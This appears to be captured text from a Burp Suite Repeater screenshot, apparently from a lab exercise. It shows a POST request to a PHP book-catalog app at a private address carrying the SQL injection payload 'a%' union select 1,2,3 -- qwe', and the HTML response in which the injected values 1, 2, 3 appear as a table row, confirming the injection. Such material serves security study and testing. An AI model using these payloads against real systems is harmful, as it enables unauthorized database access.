 Go Cancel < > Target: http://192.168.43.233 ?
Request
Raw Params Headers Hex
POST /welcome.php HTTP/1.1
Host: 192.168.43.233
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: http://192.168.43.233
Connection: close
Referer: http://192.168.43.233/welcome.php
Cookie: PHPSESSID=uq60vb1dvm1eeoqv7k3ed5kfru
Upgrade-Insecure-Requests: 1
search=a%' union select 1,2,3 -- qwe
Response
Raw Headers Hex HTML Render
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Welcome</title>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.css">
<style type="text/css">
body{ font: 14px sans-serif; text-align: center; }
</style>
</head>
<body>
<div class="page-header">
<h1>Hi, <b>ccccc</b>. Welcome to our online Book Catalog.</h1>
<p>
<a href="reset-password.php" class="btn btn-warning">Reset Your Password</a>
<a href="logout.php" class="btn btn-danger">Sign Out of Your Account</a>
</p>
</div>
<form method="POST" action="welcome.php">
Search for your favourite book title
<input type="text" name="search"/>
<input type="submit" value="search">
</form>
</br>
<table border='1' cellspacing='3' align='center' cellpadding='4'>
<tr>
<td> <font face='Arial'>Book ID</font> </td>
<td> <font face='Arial'>Book Title</font> </td>
<td> <font face='Arial'>Cost</font> </td>
</tr><tr><td>1</td><td>Anonymous Hackers TTP</td><td>50 SGD</td></tr><tr><td>5</td><td>All about Kali Linux</td><td>20 SGD</td></tr><tr><td>1</td><td>2</td><td>3 SGD</td></tr>
</body>
</html>